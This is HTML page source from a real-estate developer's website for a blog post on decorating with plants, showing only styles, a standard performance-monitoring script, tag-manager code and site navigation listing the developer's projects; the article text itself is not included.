!important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="9QNHN-X45WF-5W9QM-DMHWT-WBNJ7",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"9QNHN-X45WF-5W9QM-DMHWT-WBNJ7";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clphfqiccuevi2lt73oq-f-ad4d24f66-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1932191","ak.ai":parseInt("1295125",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"aa3a61e","ak.r":51990,"ak.a2":n,"ak.m":"dscb","ak.n":"ff","ak.bpcip":"18.222.114.0","ak.cport":58052,"ak.gh":"2.17.209.136","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769209565","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Xuk+ijIlGvAC4nbSn7Kw1fWGUbvWAnjW/UVjyDyV+PWEH7QTb07dZM9DkkiPsiIulONeFxvDkAAM3gUPALgxloW/MS6UhUegqgYbzEvrwbJ0O599SW+J4aKLTzIEEmDrMrSrCLa174dCO4eUIvP6NGS0rbJM4h2ovdIX3mZca5ZV1CvN34JtFWhDnbZluXd2L6/ENckfZn4zRRZKg3lGoA4wUxdOOi4Cw9gkb7rGYaB1lyl2HF6/kz8fYs5MZMTuxY8YdNfPDihzA7m4xdq0qQ+ZGAZS4tljDtHZnY+cR1gQXhsDwLS3bGwin0pYgdwnX89qFALiGPZO8GvlbB1SINLUVkujF3O4RZjxNBIe1es//DiFfjDGGCEcqiIgj36Z6xJLBckdzg9M3hVfck80fO1DUxw38WEn5EpGRudBtqg=","ak.pv":"11","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
	<body class="wp-singular blogs-template-default single single-blogs postid-13776 wp-embed-responsive wp-theme-lntrealty singular enable-search-modal has-post-thumbnail has-single-pagination not-showing-comments show-avatars footer-top-visible">

    

    
    
	<!-- Google Tag Manager (noscript) -->
	 	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N6CD92H" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		<!-- Google Tag Manager (noscript) -->
				<!-- Premium-3-4-bhk-west-square-seawoods-residences-navi-mumbai Code -->
				<div id="sfChatBot"></div>


    <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
<main id="site-content" role="main">

	
<header id="siteHeader" class="site-header" role="banner">

    

<div id="navbar" class="lt-navbar d-flex flex-row justify-content-between sticky-panel sticky">
	<div class="brand">
		<div class="logo"><a href="https://www.lntrealty.com" class="query-string-class"><img class="img-fluid"
					src="/wp-content/themes/lntrealty/assets/images/brand-logo-desktop.webp" alt="L&T Realty Logo"></a></div>
	</div>

				<div class="breadcrumbs" style="display:none;">
		<span property="itemListElement" typeof="ListItem">
			<a property="item" typeof="WebPage" title="Go to L&amp;T Realty." href="https://www.lntrealty.com" class="home">
				<span property="name">Home</span>
			</a>
			<meta property="position" content="1">
		</span> &gt;
					<span property="itemListElement" typeof="ListItem">
				<a property="item" typeof="WebPage" title="Go to Project Residences." href="https://www.lntrealty.com/blogs" class="residences-root post post-residences">
					<span property="name">blogs</span>
				</a>
				<meta property="position" content="2">
			</span> &gt;
				<span property="itemListElement" typeof="ListItem">
			<span property="name" class="post post-residences current-item"> A Guide To Decorating Your Home With Plants</span>
		</span>
	</div>
	
	<div class="breadcrumbs" style="display:none">
								</div>
		<div class="flex-1 nav text-align-right">
		<ul class="d-flex flex-row justify-content-end">
			<li class="imgtooltip">
				<a href="https://www.lntrealty.com/our-registered-channel-partners/" class="rounded btn-partner-us">
					<img src="/wp-content/themes/lntrealty/assets/images/icon-registered-channel-partners-img.webp" alt="L&T Realty Registered Channel Partners Icon">
				</a>
				<span class="tooltiptext">Registered Channel Partners</span>
			</li>
			<li class="imgtooltip">
				<a href="https://www.lntrealty.com/joint-ventures/" class="rounded btn-partner-us query-string-class">
					<img src="/wp-content/themes/lntrealty/assets/images/icon-partner-with-us-img.webp" alt="L&T Realty Partner With Us Icon">
				</a>
				<span class="tooltiptext">Partner With Us</span>
			</li>
			<li>
				<a id="btnSearch" href="javascript:toggleSearch()" class="rounded btn-search query-string-class">
					<img src="/wp-content/themes/lntrealty/assets/images/icon-search.webp" alt="L&T Realty Elixir Reserve Search Icon">
				</a>
				<div id="searchPanel" class="search">
    <div class="search-wrapper">
        <div class="search-input">
            <form role="search" method="get" id="searchform" class="searchform" action="https://www.lntrealty.com/">
          <input onclick="dataLayer.push({'event': 'search_start', 'Page_Title':'Top real estate developer in Mumbai, India | L&amp;T realty', 'Search_Text':'/blogs/a-guide-to-decorating-your-home-with-plants/', 'Current_Page_URL': 'https://www.lntrealty.com/blogs/a-guide-to-decorating-your-home-with-plants/', 'Project_Name': '/blogs/a-guide-to-decorating-your-home-with-plants/'});" value="" name="s" id="s" type="text" placeholder="SEARCH HERE..." >
           <input onclick="dataLayer.push({'event': 'search_start', 'Page_Title':'Top real estate developer in Mumbai, India | L&amp;T realty', 'Search_Text':'/blogs/a-guide-to-decorating-your-home-with-plants/', 'Current_Page_URL': 'https://www.lntrealty.com/blogs/a-guide-to-decorating-your-home-with-plants/', 'Project_Name': '/blogs/a-guide-to-decorating-your-home-with-plants/'});" id="searchsubmit" value="Search" type="submit" class="lnt-btn">
            <a href="javascript:toggleSearch()" class="btn-close">
                <svg class="" viewBox="0 0 24 24">
                    <path
                        d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z" />
                </svg>
            </a>
          </form>
        </div>
    </div>
</div>
			</li>
			<!-- <li>
				<a href="https://eservices-lntrealty.force.com/s"
					class="rounded">
					<img src="<?//= get_images_path() ?>/icon-user.webp" alt="L&T Realty Elixir Reserve User Icon">
				</a>
			</li> -->
			<li>
				<a href="javascript:toggleMenu()" class="trans menu-icon overflow-hidden d-none d-xl-block">
					<img src="/wp-content/themes/lntrealty/assets/images/icon-menu-full.webp" alt="Full Menu">
				</a>
				<!-- Mobie menu trigger below -->
				<a href="#mMenu" class="trans menu-icon overflow-hidden d-block d-lg-block d-xl-none">
					<img src="/wp-content/themes/lntrealty/assets/images/icon-menu-full.webp" alt="Full Menu">
				</a>
			</li>
		</ul>

	</div>

	</div>
<div class="global-menu">
	<a href="javascript:toggleMenu()" class="btn-close">
		<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"/><path d="M0 0h24v24h-24z" fill="none"/></svg>
	</a>
	<div class="menu-items-wrapper d-flex flex-column align-items-center align-items-md-start">
		<div class="heading" data-aos="fade-left" data-aos-duration="500" data-aos-delay="0">TAKE ME TO</div>
		<ul class="menu-items d-flex flex-column align-items-center align-items-md-start">
			<li class="dropdown" data-aos="fade-right" data-aos-duration="500" data-aos-delay="0">
				<a href="https://www.lntrealty.com/residences/" class="dropdown-toggle query-string-class" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">RESIDENCES</a>
				<span class="plusButton visible-xs dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true"></span>
				<ul class="dropdown-menu">
					<li class="dropdown-submenu">
						<a tabindex="-1" href="#" class="dropdown-toggle" data-toggle="dropdown">Ongoing</a>
						<span class="plusButton visible-xs"></span>
						<ul class="dropdown-menu">
						<li><a href="https://www.lntrealty.com/residences/luxury-3-4-5-bhk-flats-in-green-reserve-noida/" title="Green Reserve - Noida" class="query-string-class" style="cursor: pointer;">Green Reserve - Noida</a></li><li><a href="https://www.lntrealty.com/residences/elara-celestia-bengaluru/" title="Elara Celestia – Bengaluru" class="query-string-class" style="cursor: pointer;">Elara Celestia – Bengaluru</a></li><li><a href="https://www.lntrealty.com/residences/evara-heights-luxury-2-3-4-bhk-flats-in-thane/" title="Evara Heights – Thane" class="query-string-class" style="cursor: pointer;">Evara Heights – Thane</a></li><li><a href="https://www.lntrealty.com/residences/west-manor-seawoods-residences-navi-mumbai/" title="West Manor – Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Manor – Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-bhk-flats-in-island-cove-mahim-mumbai/" title="Island Cove - Mahim, Mumbai" class="query-string-class" style="cursor: pointer;">Island Cove - Mahim, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/the-gateway-3-4-bhk-flats-in-sewri/" title="The Gateway - Sewri, Mumbai" class="query-string-class" style="cursor: pointer;">The Gateway - Sewri, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-elixir-reserve-powai-mumbai/" title="Elixir Reserve - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Elixir Reserve - Powai, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/77-crossroads-flats-in-mumbai/" title="77 Crossroads – Ghatkopar (E), Mumbai" class="query-string-class" style="cursor: pointer;">77 Crossroads – Ghatkopar (E), Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/avinya-enclave-2-3-4-bhk-flats-in-manapakkam-chennai/" title="Avinya Enclave - Chennai, Tamil Nadu" class="query-string-class" style="cursor: pointer;">Avinya Enclave - Chennai, Tamil Nadu</a></li><li><a href="https://www.lntrealty.com/residences/flats-in-mulund-mumbai-rejuve360/" title="Rejuve 360 - Mulund, Mumbai" class="query-string-class" style="cursor: pointer;">Rejuve 360 - Mulund, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/west-square-seawoods-residences-navi-mumbai/" title="West Square - Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Square - Navi Mumbai</a></li>						</ul>
					</li>
					<li class="dropdown-submenu">
						<a tabindex="-1" href="#" class="dropdown-toggle query-string-class" data-toggle="dropdown">Completed</a>
						<ul class="dropdown-menu">
						<li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-parel-crescent-bay-parel-mumbai/" title="Crescent Bay – Parel, Mumbai" class="query-string-class" style="cursor: pointer;">Crescent Bay – Parel, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-powai-emerald-isle-powai-mumbai/" title="Emerald Isle - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Emerald Isle - Powai, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/flats-in-hebbal-raintree-boulevard-bengaluru/" title="Raintree Boulevard - Hebbal, Bengaluru" class="query-string-class" style="cursor: pointer;">Raintree Boulevard - Hebbal, Bengaluru</a></li><li><a href="https://www.lntrealty.com/residences/vihaan-vadodara-gujarat/" title="Vihaan - Vadodara, Gujarat" class="query-string-class" style="cursor: pointer;">Vihaan - Vadodara, Gujarat</a></li><li><a href="https://www.lntrealty.com/residences/2-3-bhk-flats-in-seawoods-navi-mumbai/" title="Seawoods Residences - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Residences - Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/veridian-emerald-isle/" title="Veridian" class="query-string-class" style="cursor: pointer;">Veridian</a></li>						</ul>
					</li>
				</ul>
			</li>
			<li class="dropdown" data-aos="fade-left" data-aos-duration="500" data-aos-delay="0">
				<a href="https://www.lntrealty.com/offices/" class="dropdown-toggle query-string-class" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">COMMERCIAL</a>
				<span class="plusButton visible-xs dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="true"></span>
				<ul class="dropdown-menu">
					<li class="dropdown-submenu">
						<a tabindex="-1" href="#" class="dropdown-toggle" data-toggle="dropdown">Offices for BTS and Leasing</a>
						<span class="plusButton visible-xs"></span>
						<ul class="dropdown-menu">
							<li><a href="https://www.lntrealty.com/offices/lt-tech-park-2/" title="L&T Tech Park 2" class="query-string-class" style="cursor: pointer;">L&T Tech Park 2</a></li><li><a href="https://www.lntrealty.com/offices/lt-tech-park-hebbal-bengaluru/" title="L&T Tech Park, Bengaluru" class="query-string-class" style="cursor: pointer;">L&T Tech Park, Bengaluru</a></li><li><a href="https://www.lntrealty.com/offices/lt-innovation-towers-powai-w-mumbai/" title="L&T Innovation Campus, Mumbai" class="query-string-class" style="cursor: pointer;">L&T Innovation Campus, Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/commercial-property-in-navi-mumbai-seawoods-grand-central-navi-mumbai/" title="Seawoods Grand Central - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Grand Central - Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/lt-business-park-mathura-road-delhi/" title="L&T Business Park, Delhi" class="query-string-class" style="cursor: pointer;">L&T Business Park, Delhi</a></li>						</ul>
					</li>
					<li class="dropdown-submenu">
						<a tabindex="-1" href="#" class="dropdown-toggle query-string-class" data-toggle="dropdown">Retail</a>
						<span class="plusButton visible-xs"></span>
						<ul class="dropdown-menu">
						<li><a href="https://www.lntrealty.com/offices/lt-realty-elixir-drive/" title="Elixir Drive" class="query-string-class" style="cursor: pointer;">Elixir Drive</a></li>						</ul>
					</li>
					<li class="dropdown-submenu">
						<a tabindex="-1" href="#" class="dropdown-toggle" data-toggle="dropdown">Completed Projects</a>
						<span class="plusButton visible-xs"></span>
						<ul class="dropdown-menu">
						<li><a href="https://www.lntrealty.com/offices/lt-tech-park-1/" title="L&T Tech Park 1" class="query-string-class" style="cursor: pointer;">L&T Tech Park 1</a></li><li><a href="https://www.lntrealty.com/offices/lt-business-park-powai-mumbai/" title="L&amp;T Business Park, Mumbai" class="query-string-class" style="cursor: pointer;">L&amp;T Business Park, Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/lt-technology-center-iv-powai-mumbai/" title="L&T Business Park (TC IV), Mumbai" class="query-string-class" style="cursor: pointer;">L&T Business Park (TC IV), Mumbai</a></li>						</ul>
					</li>
				</ul>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="300">
				<a href="https://www.lntrealty.com/about-us" class="  query-string-class">ABOUT US</a>
			</li>
			<li data-aos="fade-left" data-aos-duration="500" data-aos-delay="300">
				<a href="https://www.lntrealty.com/about-lt" class="  query-string-class">OUR LINEAGE</a>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="600">
				<a href="https://www.lntrealty.com/our-registered-channel-partners" class="  query-string-class">OUR REGISTERED CHANNEL PARTNERS</a>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="450">
				<a href="https://www.lntrealty.com/joint-ventures" class="  query-string-class">JOINT VENTURES</a>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="600">
				<a href="https://www.lntrealty.com/careers" class="  query-string-class">CAREERS</a>
			</li>
			<li data-aos="fade-left" data-aos-duration="500" data-aos-delay="750">
				<a href="https://www.lntrealty.com/news-blogs" class="query-string-class">NEWS & BLOGS</a>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="600">
				<a href="https://www.lntrealty.com/csr" class="  query-string-class">SUSTAINABILITY</a>
			</li>
			<li data-aos="fade-right" data-aos-duration="500" data-aos-delay="450">
				<a href="https://www.lntrealty.com/partner-with-us" class="  query-string-class">VENDORS & CHANNEL PARTNERS</a>
			</li>
			<!-- <li data-aos="fade-left" data-aos-duration="500" data-aos-delay="1200">
				<a href="https://eservices-lntrealty.force.com/eservicesSignInPage?ec=302&startURL=%2Fs%2F" class="" target="_blank">CUSTOMER LOGIN</a>
			</li> -->
			<li data-aos="fade-left" data-aos-duration="500" data-aos-delay="1200">
				<a href="https://www.lntrealty.com/grievance-redressal/" class="">CUSTOMER GRIEVANCE REDRESSAL</a>
			</li>
		</ul>
	</div>
</div>

<!-- Mobile Menu -->
<div class="mobile-menu-container visible-xs d-none">
	<a href="#mMenu"><span></span></a>
	<nav id="mMenu" data-mm-spn-title="Take Me To">
		<ul>
			<li><a href="https://www.lntrealty.com/residences" class="  query-string-class">RESIDENCES</a>
			<ul>
				<li><span>Ongoing</span>
				<ul>
				<li><a href="https://www.lntrealty.com/residences/elara-celestia-bengaluru/" title="Elara Celestia – Bengaluru" class="query-string-class" style="cursor: pointer;">Elara Celestia – Bengaluru</a></li><li><a href="https://www.lntrealty.com/residences/evara-heights-luxury-2-3-4-bhk-flats-in-thane/" title="Evara Heights – Thane" class="query-string-class" style="cursor: pointer;">Evara Heights – Thane</a></li><li><a href="https://www.lntrealty.com/residences/luxury-3-4-5-bhk-flats-in-green-reserve-noida/" title="Green Reserve - Noida" class="query-string-class" style="cursor: pointer;">Green Reserve - Noida</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-bhk-flats-in-island-cove-mahim-mumbai/" title="Island Cove - Mahim, Mumbai" class="query-string-class" style="cursor: pointer;">Island Cove - Mahim, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/west-manor-seawoods-residences-navi-mumbai/" title="West Manor – Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Manor – Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/the-gateway-3-4-bhk-flats-in-sewri/" title="The Gateway - Sewri, Mumbai" class="query-string-class" style="cursor: pointer;">The Gateway - Sewri, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-elixir-reserve-powai-mumbai/" title="Elixir Reserve - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Elixir Reserve - Powai, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/77-crossroads-flats-in-mumbai/" title="77 Crossroads – Ghatkopar (E), Mumbai" class="query-string-class" style="cursor: pointer;">77 Crossroads – Ghatkopar (E), Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/avinya-enclave-2-3-4-bhk-flats-in-manapakkam-chennai/" title="Avinya Enclave - Chennai, Tamil Nadu" class="query-string-class" style="cursor: pointer;">Avinya Enclave - Chennai, Tamil Nadu</a></li><li><a href="https://www.lntrealty.com/residences/flats-in-mulund-mumbai-rejuve360/" title="Rejuve 360 - Mulund, Mumbai" class="query-string-class" style="cursor: pointer;">Rejuve 360 - Mulund, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/west-square-seawoods-residences-navi-mumbai/" title="West Square - Navi Mumbai" class="query-string-class" style="cursor: pointer;">West Square - Navi Mumbai</a></li>				</ul>
				</li>
				<li><span>Completed</span>
				<ul>
				<li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-parel-crescent-bay-parel-mumbai/" title="Crescent Bay – Parel, Mumbai" class="query-string-class" style="cursor: pointer;">Crescent Bay – Parel, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/luxury-2-3-4-bhk-flats-in-powai-emerald-isle-powai-mumbai/" title="Emerald Isle - Powai, Mumbai" class="query-string-class" style="cursor: pointer;">Emerald Isle - Powai, Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/flats-in-hebbal-raintree-boulevard-bengaluru/" title="Raintree Boulevard - Hebbal, Bengaluru" class="query-string-class" style="cursor: pointer;">Raintree Boulevard - Hebbal, Bengaluru</a></li><li><a href="https://www.lntrealty.com/residences/vihaan-vadodara-gujarat/" title="Vihaan - Vadodara, Gujarat" class="query-string-class" style="cursor: pointer;">Vihaan - Vadodara, Gujarat</a></li><li><a href="https://www.lntrealty.com/residences/2-3-bhk-flats-in-seawoods-navi-mumbai/" title="Seawoods Residences - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Residences - Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/residences/veridian-emerald-isle/" title="Veridian" class="query-string-class" style="cursor: pointer;">Veridian</a></li>				</ul>
				</li>
				</ul>
			</li>
			<li><a href="https://www.lntrealty.com/offices" class="  query-string-class">COMMERCIAL</a>
			<ul>
			<li><span>Offices for BTS and Leasing</span>
			<ul>
			<li><a href="https://www.lntrealty.com/offices/lt-tech-park-2/" title="L&T Tech Park 2" class="query-string-class" style="cursor: pointer;">L&T Tech Park 2</a></li><li><a href="https://www.lntrealty.com/offices/lt-tech-park-hebbal-bengaluru/" title="L&T Tech Park, Bengaluru" class="query-string-class" style="cursor: pointer;">L&T Tech Park, Bengaluru</a></li><li><a href="https://www.lntrealty.com/offices/lt-innovation-towers-powai-w-mumbai/" title="L&T Innovation Campus, Mumbai" class="query-string-class" style="cursor: pointer;">L&T Innovation Campus, Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/commercial-property-in-navi-mumbai-seawoods-grand-central-navi-mumbai/" title="Seawoods Grand Central - Navi Mumbai" class="query-string-class" style="cursor: pointer;">Seawoods Grand Central - Navi Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/lt-business-park-mathura-road-delhi/" title="L&T Business Park, Delhi" class="query-string-class" style="cursor: pointer;">L&T Business Park, Delhi</a></li>			</ul>
			</li>
			<li><span>Retail</span>
			<ul>
			<li><a href="https://www.lntrealty.com/offices/lt-realty-elixir-drive/" title="Elixir Drive" class="query-string-class" style="cursor: pointer;">Elixir Drive</a></li>			</ul>
			</li>
			<li><span>Completed Projects</span>
			<ul>
			<li><a href="https://www.lntrealty.com/offices/lt-tech-park-1/" title="L&T Tech Park 1" class="query-string-class" style="cursor: pointer;">L&T Tech Park 1</a></li><li><a href="https://www.lntrealty.com/offices/lt-business-park-powai-mumbai/" title="L&amp;T Business Park, Mumbai" class="query-string-class" style="cursor: pointer;">L&amp;T Business Park, Mumbai</a></li><li><a href="https://www.lntrealty.com/offices/lt-technology-center-iv-powai-mumbai/" title="L&T Business Park (TC IV), Mumbai" class="query-string-class" style="cursor: pointer;">L&T Business Park (TC IV), Mumbai</a></li>			</ul>
			</li>
			</ul>
			</li>
			<li><a href="https://www.lntrealty.com/about-us" class="  query-string-class">ABOUT US</a></li>
			<li><a href="https://www.lntrealty.com/about-lt" class="  query-string-class">OUR LINEAGE</a></li>
			<li><a href="https://www.lntrealty.com/our-registered-channel-partners" class="  query-string-class">OUR REGISTERED CHANNEL PARTNERS</a></li>
			<li><a href="https://www.lntrealty.com/joint-ventures" class="  query-string-class">JOINT VENTURES</a></li>
			<li><a href="https://www.lntrealty.com/careers" class="  query-string-class">CAREERS</a></li>
			<li><a href="https://www.lntrealty.com/news-blogs" class="  query-string-class">NEWS & BLOGS</a></li>
			<li><a href="https://www.lntrealty.com/csr" class="  query-string-class">SUSTAINABILITY</a></li>
			<li><a href="https://www.lntrealty.com/partner-with-us" class="  query-string-class">VENDORS & CHANNEL PARTNERS</a></li>
			<!-- <li><a href="https://eservices-lntrealty.force.com/s/login/?ec=302&startURL=%2Fs%2F" class="" target="_blank">CUSTOMER LOGIN</a></li> -->
			<li>
				<a href="https://www.lntrealty.com/grievance-redressal/" class="">CUSTOMER GRIEVANCE REDRESSAL</a>
			</li>
		</ul>
	</nav>
</div><!-- For Thankyou Page atrributes -->
<!-- Hide sidebar from campaign pages -->
<div id="sidebar" class="sidebar band">
    <div class="nav h-100 d-flex align-items-center">
        <ul class="h-100 d-flex flex-column align-items-center justify-content-start">
            <li>
                <div class="label">
                    <span>CALL NOW</span>
                </div>
                <!-- PHP Call DataLayers Start -->
                                <a href="tel:+919902599025" class="d-desktop-hide">
                    <div class="icon_img"><img width="35" height="31" src="/wp-content/themes/lntrealty/assets/images/phone-icon.webp" alt="Call Now"></div>
                    <span>CALL</span>
                </a>
                <a href="#callModal" class="lnt-modal__trigger d-mobile-hide" data-modal="#callModal" >
                    <div class="icon_img"><img width="35" height="31" src="/wp-content/themes/lntrealty/assets/images/phone-icon.webp" alt="Call Now"></div>
                    <span>CALL</span>
                </a>
                                <!-- PHP Call DataLayers End -->
            </li>
            <li>
                <div class="label">
                    <span>
                    ENQUIRE NOW
                    </span>
                </div>
                <!-- PHP Enquire DataLayers End -->
                                <a href="#enquiryModal" class="lnt-modal__trigger" data-modal="#enquiryModal" >
                    <span>ENQUIRE</span>
                    <div class="icon_img email_icon"><img width="35" height="28" src="/wp-content/themes/lntrealty/assets/images/email-icon2.webp" alt="Enquire Now"></div>
                </a>
                                <!-- PHP Enquire DataLayers End -->
            </li>
        </ul>
    </div>
</div>

<!-- Chatbot Script START -->
<!-- <style type='text/css'>
.embeddedServiceSidebar.layout-docked .dockableContainer {position: fixed;left: auto;bottom: 0;right: 70px !important;margin: 0;}
.embeddedServiceHelpButton .helpButton .uiButton {background-color: black;color: #fecb00;font-family: "Verdana", sans-serif;background: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/images/icon-askbuddy.png) no-repeat;/*right: 15px;*/height: 100%;width: 100%;max-width: 100%;font-size: 0;box-shadow: none;background-size: contain;padding: 0;border-radius: 0;}
.embeddedServiceHelpButton .helpButton{height: 60px;width: 60px;bottom: 5%;right: 20px;}
.embeddedServiceHelpButton .helpButton .helpButtonEnabled:hover::before, .embeddedServiceHelpButton .helpButton .helpButtonEnabled:focus::before{display: none;}
button[c-botHeader_botHeader] {position: relative;background: none;border: none;height: 32px;min-height: 32px;width: 32px;min-width: 32px;padding: 0 5px;}
button:hover[c-botHeader_botHeader]:before {content: " ";position: absolute;top: 0;left: 0;width: 32px;height: 32px;background-color: #fff;opacity: .2;border-radius: 4px;box-sizing: border-box;pointer-events: none;}
lightning-icon[c-botHeader_botHeader] {fill: #fff;padding-left: 0;}
@media screen and (max-width: 425px){
.embeddedServiceHelpButton .helpButton{height: 50px;width: 50px;bottom: 4%;}
.embeddedServiceSidebar.modalContainer{z-index: 999999;}
.modalContainer.embeddedServiceSidebar.layout-docked .dockableContainer {right: 12px !important;}
}
.embeddedServiceLiveAgentStateChatMenuMessage .rich-menu {border-radius: 3px;margin: auto;width: 275px;background-color: aliceblue;}
